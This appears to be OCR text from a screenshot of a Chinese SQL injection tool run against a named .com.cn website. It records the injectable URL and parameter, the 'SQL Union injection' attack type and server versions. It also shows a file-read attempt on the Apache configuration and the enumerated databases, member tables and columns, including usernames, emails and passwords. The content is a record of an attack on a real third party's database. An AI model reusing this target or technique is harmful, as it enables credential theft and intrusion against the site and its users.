 目标: http://www.wdhac.com.cn/xml/Cms_XML_GBK.jsp?optionalparam=-1&cf=3467&randomId=0.9538818406872451&actiontype=1&id=1201 — +
注射(I) 停止(T) 载入结构(L) 保存结构(S) 可见列: Param Key 列数: 方法: 选项(O) 后台查找
获取数据库(G) 获取表名(B) 获取列名(C) 转存(D) 0 0 GET RS 检测 Email 检测
读取文件(F) /etc/apache2/apache2.conf Cookie: 盲注
附加 SQL where 条件 :
主机信息 值
版本 5.1.41
版权所有 PHP/5.3.1
攻击类型 SQL Union 注射
当前用户
当前数据库 dongbzt
数据库名称
information_schema
cdcol
crossdriving
crossdriving3rd
crv_2011
dongben_wdhac
dongbzt
dongfeng_activity
dongfeng_club
honda
honda_10year
honda_2hc
honda_campaign
honda_stayahead
hondaxy
jade
mysql
phpmyadmin
spirior_xrv
表名
hongda_common_friendlink
hongda_common_grouppm
hongda_common_invite
hongda_common_magic
hongda_common_magiclog
hongda_common_mailcron
hongda_common_mailqueue
hongda_common_member
hongda_common_member_action_log
hongda_common_member_connect
hongda_common_member_count
hongda_common_member_crime
hongda_common_member_field_forum
hongda_common_member_field_home
hongda_common_member_grouppm
hongda_common_member_log
hongda_common_member_magic
hongda_common_member_medal
hongda_common_member_profile
hongda_common_member_profile_setting
hongda_common_member_security
hongda_common_member_stat_field
hongda_common_member_status
hongda_common_member_validate
hongda_common_member_verify
hongda_common_member_verify_info
hongda_common_myapp
hongda_common_myinvite
列名
email
username
password
status
emailstatus
avatarstatus
videophotostatus
adminid
groupid
groupexpiry
extgroupids
regdate
credits
notifysound
timeoffset
newpm
newprompt
accessmasks
allowadmincp
onlyacceptfriendpm
conisbind